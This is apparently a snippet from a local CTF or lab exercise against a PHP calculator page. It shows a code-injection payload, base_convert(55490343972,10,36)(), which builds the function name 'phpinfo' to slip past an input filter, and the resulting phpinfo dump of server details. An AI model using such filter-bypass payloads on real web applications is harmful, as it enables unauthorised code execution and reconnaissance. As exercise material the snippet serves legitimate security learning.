 127.0.0.1/calc/
表达式
base_convert(55490343972,10,36)()
答案:
PHP Version 7.2.1
php
System Windows NT HHX 10.0 build 10240 (Windows 10) i586
Build Date Jan 4 2018 03:59:32
Compiler MSVC15 (Visual C++ 2017)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-
oci=c:\php-snap-build\deps_aux\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-snap-
build\deps_aux\oracle\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File E:\php\PHPTutorial\php\php-7.2.1-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS,VC15
PHP Extension Build API20170718,NTS,VC15
Debug Build no